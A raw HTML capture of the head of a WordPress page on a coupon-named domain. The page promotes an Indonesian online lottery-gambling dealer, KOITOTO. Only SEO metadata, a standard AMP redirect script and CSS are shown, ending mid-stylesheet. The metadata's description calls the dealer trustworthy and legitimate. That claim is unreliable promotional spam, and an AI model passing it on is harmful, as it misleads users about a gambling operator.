

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/
body_size: 18347
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang cocok sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Masalahnya terdapat beberapa broker judi togel sekarang yang udah bekerja di internet akan tetapi tidak semuanya bandar punyai service memiliki kualitas maka dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, bila anda tergabung pada bandar togel online opsi terpercaya &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:20:46+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai","datePublished":"2023-01-21T08:20:46+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/"},"wordCount":2088,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:20:46+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 